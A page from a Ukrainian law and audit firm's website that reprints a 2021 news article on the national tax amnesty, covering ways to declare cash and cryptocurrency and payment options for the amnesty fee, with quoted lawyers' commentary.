}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div> <img src="https://kac.com.ua/wp-content/themes/kac/images/bclose.svg"></div><div class="clear"></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div><div class="clear"></div><div class="relative"><div class="clm3 m_mod3">+38 044 502 82 28</div><div class="m_mod1"><form role="search" method="get" id="searchform1" action="https://kac.com.ua/ua/" > <input type="text" value="" placeholder="Что Вы ищете?" name="s" id="s" /> <button type="submit" id="searchsubmit"><i class="fa fa-search" aria-hidden="true"></i></button></form></div><div class="clear"></div></div></div><div class="block-menu-mobile"></div></div></header><div id="primary" class="content"><main id="main" class="site-main"><article id="post-1273" class="post-1273 post type-post status-publish format-standard has-post-thumbnail hentry category-media"><section id="intro_blog" class="relative block"><div class="pattern"></div><div id="intro_bg" style="background:url(https://kac.com.ua/wp-content/uploads/2021/09/35a834580bf919cf2b2aa3bc1b8e6d3c.jpeg) center no-repeat; background-size: cover;"></div><div class="container main_new_text"><div class="mn_block align-center"><h1 class="inline-block align-center">Податкова амністія: як задекларувати кеш і криптовалюту</h1><div class="block align-center"> <span class="inline-block"> опубліковано: 14.09.2021</span><div class="social" data-url="https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" data-title="Податкова амністія: як задекларувати кеш і криптовалюту"> <a class="push facebook" data-id="fb" title="Facebook"><i class="fa fa-facebook"></i></a> <a class="push twitter" data-id="tw" title="Twitter"><i class="fa fa-twitter"></i></a> <a class="push linkedin" data-id="lin" title="LinkedIn"><i class="fa fa-linkedin"></i></a></div></div></div></div></section><section id="cnt_single" class="relative block"><div class="container"><div class="inline-block relative cnt_cl1"><div class="cnt_single_txt"><p><em>З </em><em>1 вересня</em><em> ті, хто все-таки зважився легалізувати свої активи, куплені на «ліві» доходи, зможуть заповнити нульову декларацію. Але, наприклад, безпосередньо задекларувати готівку не вийде. Є багато питань і до легалізації криптоак</em><em>ти</em><em>в</em><em>і</em><em>в. Як це зробити з мінімальними ризиками, розбирався «Мінфін».</em></p><p>Рішення про те, чи брати участь у деклараційної кампанії, — лише перший крок. Всі «за» і «проти» цього рішення «Мінфін» вже докладно розбирав. На перший погляд, щойно рішення прийнято, все стає гранично просто — перелік активів, коло потенційних декларантів і все інше детально прописано в профільному законі. Все, що потрібно власнику тіньових активів — заповнити декларацію та сплатити податок.</p><p>Але, як виявилося, далі питань виникає ще більше.</p><p>«Як, наприклад, відокремити активи, які було отримано (придбано) за рахунок доходів, з яких не були сплачені або сплачені не в повному обсязі податки і збори, від тих, які було отримано з цілком легальних джерел?</p><p>Або, скажімо, громадянин знає, що всі активи придбано з легальних джерел. Чи потрібно в такому випадку щось додатково доводити податковій і за яких обставин?» — називає найпоширеніші питання юрист Stron Legal Services Катерина Струкова.</p><p>Щоб спати спокійно, власникам дорогих активів потрібно мати підтверджуючі документи про сплату податків з усіх витрачених на їх покупку сум, що малоймовірно. Є й інший варіант — витратний.</p><p>«Ми рекомендуємо своїм клієнтам задекларувати будинки понад 240 квадратних метрів і квартири понад 120 квадратних метрів, а також розміщені на банківських депозитах валютні цінності, права вимоги на майнові права, і рухоме майно, включаючи автомобілі вартістю понад 2,25 млн грн», — говорить Юлія Матковська, керуючий партнер ЮК «Матковська та Партнери».</p><p>Юристи розповідають, що найчастіше їх клієнти задають питання про те, як краще «засвітити» грошові кошти, що цілком зрозуміло.</p><p>Спільне дослідження НБУ, уряду, Mastercard і Ernst &amp; Young оцінило готівкову тіньову економіку України в 702 млрд грн.</p><p>За даними голови парламентського Комітету з питань фінансів, податкової та митної політики Данила Гетманцева, на руках у громадян зараз знаходиться понад $50 млрд. І, до речі, не виключено, що частина цих коштів вже спливла за кордон.</p><p>Закон дає кілька варіантів задекларувати кошти. «Мінфін» з&#8217;ясував про них все.</p><p><strong>Готівк</strong><strong>а</strong><strong>: 4 законні способи відзвітувати перед державою</strong></p><p>Відразу обмовимося: просто внести в декларацію готівку не вийде. Таке обмеження введено не випадково.</p><p>«Законодавець прийняв до уваги уроки інших країн і вітчизняний досвід е-декларування, коли чиновники в деяких випадках декларували готівку у більших обсягах, ніж було насправді.</p><p>Такі дії, по суті, були спробами легалізувати подальші надходження неоподатковуваного кеша. Саме тому, щоб амністувати готівку, кошти необхідно буде покласти на спеціальний рахунок в українському та/або іноземному банку. Так ні у кого не буде сумнівів в їх реальних обсягах», — пояснює логіку законодавців Василь Андрусяк, партнер Moris.</p><p><strong>Отже, варіант 1: розміщення коштів на рахунку в українському банку (спеціально переводити гроші в іноземний банк для декларування ніхто не стане).</strong></p><p>Для цього в будь-якому з банків доведеться відкрити спецрахунок, попередньо заповнивши анкету. У ній попросять вказати походження готівки. Наприклад, це можуть бути такі джерела:</p><ul><li>активи, отримані від ведення підприємницької діяльності, незалежної професійної діяльності;</li><li>активи, отримані у вигляді неоподатковуваних доходів;</li><li>активи, отримані у вигляді подарунка;</li><li>інші джерела походження.</li></ul><p>До слова, питання анкети можуть відрізнятися: НБУ прописав лише загальний порядок відкриття спецрахунку і обов&#8217;язкову інформацію, яку декларант повинен розкрити. Але банк може доповнювати питання анкети на свій розсуд.</p><p>«Банк все одно перевірятиме джерело походження грошей, які надходять на рахунок клієнта, хоча закон говорить, що джерело вказувати не треба. Як правило, в банку вимагають, щоб сума надходжень не перевищувала трирічну суму доходів, з яких сплачено податки», — розповідає керуючий партнер ЮК Winner Ігор Ясько.</p><p>Також декларанту доведеться вказати країну походження таких активів. І якщо активи, наприклад, мають джерело походження з країни-агресора, банк просто відмовить у відкритті рахунку.</p><p>Після завершення процедури фінансового моніторингу та підтвердження джерел походження вищезазначених активів декларант може:</p><ul><li>перерахувати гроші на власний поточний банківський рахунок;</li><li>зняти гроші і закрити спеціальний рахунок;</li><li>використовувати спецрахунок як поточний (після відповідної заяви).</li></ul><p>Якщо ж у фінмона виникнуть підозри щодо розміщених на спецрахунку коштів, вони можуть бути просто заблоковані.</p><p><strong>Варіант 2: покупка ОВДП. </strong>Ще одна можливість легалізувати готівку, з якої не сплачено податки — дати в борг державі. Щоб задекларувати готівку через купівлю ОВДП, доведеться виконати дві умови:</p><ul><li>придбати папери з терміном обігу понад рік без права дострокового погашення;</li><li>період придбання — з 1 вересня цього року до 1 вересня наступного року.</li></ul><p>У такому способі декларування є дві безперечних переваги.</p><p>По-перше, на ОВДП зараз можна непогано заробити. Наприклад, середньозважена дохідність 1,5-річних ОВДП, розміщених Мінфіном 31 серпня, склала 11,3%, 3-річних — 12,4%. Не виключено, що дохідність буде рости і далі, наприклад, якщо на черговому засіданні 8 вересня НБУ вирішить підвищити ключову ставку.</p><p>По-друге, цей варіант дозволить заощадити на податку. «Якщо брати до уваги тільки ставки податку, то найменший відсоток із декларованих цінностей будуть платити при вкладенні в державні облігації України — ставка 2,5%», — уточнює Ігор Ясько.</p><p>Але є і два істотні недоліки. Фактично декларант заморожує свої кошти, як мінімум, на рік. Та, головне, що і в цьому випадку кошти все одно будуть перевірятися на чистоту походження.</p><p><strong>Варіант 3: декларування права грошової вимоги.</strong> Ідеальний спосіб для тих, хто хоче задекларувати готівку наперед і для тих, хто бажає уникнути нервування з перевірками фінмоніторингу.</p><p>В даному випадку декларант заявляє, що наявні у нього гроші позичено третій особі. Тому ні розмістити їх в банку, ні, скажімо, купити ОВДП не видається можливим.</p><p>«Не можна виключати варіант, коли недобросовісні платники зараз задекларують значні позики і надалі забезпечать собі канал надходження легальних коштів», — каже Василь Андрусяк.</p><p><strong>Варіант 4: безподаткова альтернатива податкової амністії</strong></p><p>14 липня минулого року парламент прийняв зміни до Податкового кодексу, подарувавши любителям офшорів амністію капіталів. Українцям, які контролюють закордонні компанії (КІК), дали можливість їх ліквідувати, після чого почнуть діяти жорсткі правила оподаткування операцій з такими компаніями.</p><p>Нерідко КІК створювалася для накопичень і збереження активів поза увагою українських контролюючих органів. Тепер цю офшорну компанію можна ліквідувати і отримати в актив декларацію про доходи зі сплатою всього лише 1,5% військового збору.</p><p>Щоб скористатися нормою, необхідно виконати дві умови:</p><ul><li>ліквідацію КІК має бути завершено до 31.12.2021;</li><li>декларант, будучи акціонером, учасником, партнером або контролером ліквідованої компанії, зобов&#8217;язаний подати до податкової заяву, вказавши деталі компанії і отриманих в результаті ліквідації майна і доходів.</li></ul><p>«Для людей, що мають активи, вартість яких при легалізації виправдовує витрати на юристів і податкових консультантів, звичайно ж, рекомендуємо безподаткову ліквідацію КІК за Законом 466. Через цей механізм можна легалізувати і права вимоги, і активи в оціночної вартості.</p><p>Це має сенс при подальшій їх реалізації, коли різниця у вартості підлягатиме ПДФО. Деякі фахівці наполягають на декларуванні активів виключно в грошах, посилаючись на різночитання в нормах зазначеного закону», — говорить керуючий партнер KAC Group Володимир Гаркуша.</p><p><strong>Як розповісти про свої біткоіни</strong></p><p>Для багатьох наших співгромадян питання про те, як задекларувати криптоактиви, буде не менш актуальним, ніж легалізація готівки.</p><p>За даними провідної аналітичної компанії Chainalysis, в минулому році вкладення в біткоіни дали можливість українцям заробити близько $400 млн. У результаті Україна увійшла в топ-10 країн за прибутком від інвестицій в криптовалюту номер один.</p><p>В цьому році Україна опинилася на четвертому місці рейтингу по використанню криптоактивів.</p><p>Адвокат Юридичної компанії «Riyako &amp; Partners» Андрій Тимонов каже, що декларування криптоактивів фактично надасть в майбутньому можливість використовувати отримані від їх реалізації кошти без необхідності підтвердження законності їх отримання. А це буде вкрай важливим, якщо наша держава, як планує, почне порівнювати витрати своїх громадян з їх доходами.</p><p>«Як і з іншими видами активів, декларувати криптовалюту потрібно у випадках, якщо її було придбано за доходи, з яких не були сплачені податки, або якщо криптовалюта була подарована платнику без сплати податків.</p><p>Разом з тим, потрібно чітко розуміти, що амністія зачистить тільки старі «помилки» (до 2021 року). Якщо декларант має намір продати наявні у нього криптоактиви зараз або в майбутньому, то йому доведеться заплатити податки за загальним правилом — 18% ПДФО плюс 1,5% військового збору», — уточнює Василь Андрусяк.</p><p>Але з самим декларуванням не так все просто. Як пояснив «Мінфіну» партнер МЮК «Kodex» Станіслав Клімов, на сьогоднішній день в Україні не існує законодавчого акту, який в повній мірі регулює питання правового статусу криптовалюти. Наприклад, криптовалюта підлягає декларуванню за Законом «Про запобігання корупції».</p><p>Однак норми цього закону стосуються осіб, уповноважених на виконання функцій держави або місцевого самоврядування. До речі, наші представники влади дійсно почали активно декларувати свої біткоіни.</p><p>У деклараціях за минулий рік українські чиновники «засвітили» криптоактивів майже на 75 млрд гривень.</p><p>Але, при бажанні, легалізувати зараз свої біткоіни можуть не тільки держслужбовці.</p><p>«Закон не передбачає можливості задекларувати криптовалюту простим громадянам, також чинне законодавство не містить визначення поняття «криптовалюта». Однак, її можна підвести під поняття «інші активи», що при бажанні дасть можливість вказати наявність такого активу в спеціальній декларації», — підказує вихід із ситуації керівник практики податкового права ЮФ «Іллляшев та Партнери» Ніна Бец.</p><p><strong>Оптимізуємо сплату податку з декларованих активів</strong></p><p>Таку опцію (можливість вибрати, коли і скільки заплатити податку) закон теж надає декларанту. Про способи оптимізації сплати податків «Мінфіну» розповів засновник і директор юридично-консалтингової компанії «Де-Юре» Григорій Трипульський.</p><p>Перш за все, за всіма діючими ставками пропонується відстрочка сплати збору з одноразового добровільного декларування. За бажанням декларанта платіж можна виплатити трьома рівними частинами протягом трьох років. Причому відсоток досить привабливий. З активів, які перебувають в Україні, замість сплати 5% при розстрочці платежу доведеться заплатити 6%, що все одно буде вигідно.</p><p>«Погодьтеся, отримати кредит у гривні на 2 роки за ставкою 1% дуже заманливо. Для іноземних активів — замість 9% можна сплатити 11,5% протягом трьох років, а для ОВДП — замість 2,5% можна вибрати 3%, що теж досить цікаво. Також закон пропонує сплатити збір з іноземних активів відразу в період з 1 вересня 2021 по 1 березня 2022 року за пільговою ставкою 7%, і навіть якщо декларування сталося саме в цей період, то можна зробити розстрочку на три роки за ставкою 9,5%», — розповідає Григорій Трипульський.</p><p>Способом мінімізації податку, за його словами, може бути заниження вартості декларованих активів шляхом зменшення їх ціни (наприклад: зменшена оцінка нерухомості в Україні). Таке заниження дасть можливість сплатити меншу суму збору при амністії, а в подальшому, під час продажу нерухомості, все одно не буде врахована ціна, за якою вона була задекларована.</p><p>Оптимізацією суми оплати податку може бути придбання річних ОВДП: ставка всього 2,5%, але при цьому ще є непоганий відсоток, що виплачується державою по ОВДП.</p><p><a href="https://minfin.com.ua/ua/2021/09/01/70853437/">Джерело</a></p></div><div class="single-page"><div id="share"><div class="like"> Було корисно? Поділіться у соц. мережах, щоб зберегти</div><div class="social" data-url="https://kac.com.ua/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/" data-title="Податкова амністія: як задекларувати кеш і криптовалюту"> <a class="push facebook" data-id="fb" title="Facebook"><i class="fa fa-facebook"></i></a> <a class="push twitter" data-id="tw" title="Twitter"><i class="fa fa-twitter"></i></a> <a class="push linkedin" data-id="lin" title="LinkedIn"><i class="fa fa-linkedin"></i></a></div></div></div></div><div class="inline-block relative cnt_cl2"><div class="mb_col2bl"><header class="entry-header"><div class="hv500 align-center"> Найсвіжіше</div></header><div class="page-content"><ul class="last_post relative"><li> <a href="https://kac.com.ua/ua/revolut-tyha-revolyutsiya-finansovoyi-galuzi-platizhky-jdut-z-ukrayiny/"> <img width="150" height="99" src="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-150x99.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-150x99.jpg 150w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-319x210.jpg 319w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1024x674.jpg 1024w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-768x506.jpg 768w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1536x1011.jpg 1536w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-2048x1349.jpg 2048w, https://kac.com.ua/wp-content/uploads/pexels-shvetsa-4482896-1320x869.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">14.01.2026</div> <span>Revolut. Тиха революція фінансової галузі. Платіжки йдуть з України</span> </a></li><li> <a href="https://kac.com.ua/ua/oecd-releases-latest-peer-review-report-on-the-exchange-of-information-on-tax-rulings/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1024x683.jpg 1024w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1536x1024.jpg 1536w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-2048x1365.jpg 2048w, https://kac.com.ua/wp-content/uploads/pexels-olia-danilevich-5466793-1320x880.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">06.01.2026</div> <span>ОЕСР публікує найновішу експертну оцінку обміну інформацією про податкові рішення</span> </a></li><li> <a href="https://kac.com.ua/ua/oae-publikuyut-kerivnytstvo-shhodo-minimalnogo-vnutrishnogo-dodatkovogo-podatku/"> <img width="150" height="102" src="https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-150x102.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-150x102.jpg 150w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-308x210.jpg 308w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1024x698.jpg 1024w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-768x524.jpg 768w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1536x1048.jpg 1536w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-2048x1397.jpg 2048w, https://kac.com.ua/wp-content/uploads/kent-tupas-2jfZ2Vj06sk-unsplash-1320x900.jpg 1320w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">24.12.2025</div> <span>ОАЕ публікують керівництво щодо мінімального внутрішнього додаткового податку</span> </a></li><li> <a href="https://kac.com.ua/ua/oesr-onovlyuye-spysok-yurysdyktsij-yaki-pryyednalysya-do-avtomatychnogo-obminu-informatsiyeyu-za-modellyu-globe/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/tax-468440_1280-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/tax-468440_1280-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-1024x682.jpg 1024w, https://kac.com.ua/wp-content/uploads/tax-468440_1280-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/tax-468440_1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">17.12.2025</div> <span>ОЕСР оновлює список юрисдикцій, які приєдналися до автоматичного обміну інформацією за моделлю GloBE</span> </a></li><li> <a href="https://kac.com.ua/ua/dps-znaye-pro-rahunky-ukrayintsiv-v-shvejtsariyi-nimechchyni-ta-avstriyi-shho-dali/"> <img width="150" height="100" src="https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-150x100.jpg 150w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-315x210.jpg 315w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-1024x682.jpg 1024w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280-768x512.jpg 768w, https://kac.com.ua/wp-content/uploads/dollars-8055460_1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /><div class="lp_date">15.12.2025</div> <span>ДПС знає про рахунки українців в Швейцарії, Німеччині та Австрії: що далі</span> </a></li></ul></div></div><div class="mb_col2bl"><header class="entry-header"><div class="hv500 align-center"> Категорії</div></header><div class="page-content cat_lst"><ul><li class="cat-item cat-item-12"><a href="https://kac.com.ua/ua/category/media/">Медіа</a> (91)</li><li class="cat-item cat-item-11"><a href="https://kac.com.ua/ua/category/novyny/">Новини</a> (191)</li><li class="cat-item cat-item-7"><a href="https://kac.com.ua/ua/category/events/">Події</a> (32)</li><li class="cat-item cat-item-16"><a href="https://kac.com.ua/ua/category/ukrayinska-bonistyka/" title="Історія України – це не тільки війни за Незалежність, національна культура і народні традиції. Вона відобразилась також в розмаїтті фінансових документів і грошових знаках, які були у вжитку на території України. Ми зібрали невелику боністичну колекцію, що відноситься до ХХ сторіччя в регіонах від Закарпаття до Донбасу й від Полісся до Криму.">Українська боністика</a> (4)</li></ul></div></div><div class="mb_col2bl"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkac.group.kiyv&tabs&width=330&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=360548597382349" width="100%" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div></div></section></article></main></div><section id="mailer" class="mailer block relative"><div class="pattern"></div><div class="container align-center"><div class="mailer_txt"> Будьте в курсі свіжих новин та подій!</div><div class="pp_form relative block"><div role="form" class="wpcf7" id="wpcf7-f215-o1" lang="ru-RU" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/ua/nalogovaya-amnistiya-kak-zadeklarirovat-kesh-i-kriptovalyutu/#wpcf7-f215-o1" method="post" class="wpcf7-form init form_consult_ua" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="215" /> <input type="hidden" name="_wpcf7_version" value="5.6.2" /> <input type="hidden" name="_wpcf7_locale" value="ru_RU" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f215-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p><span class="wpcf7-form-control-wrap" data-name="email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-field" aria-required="true" aria-invalid="false" placeholder="Напишіть ваш email" /></span><br /> <input type="submit" value="Підписатися на розсилку" class="wpcf7-form-control has-spinner 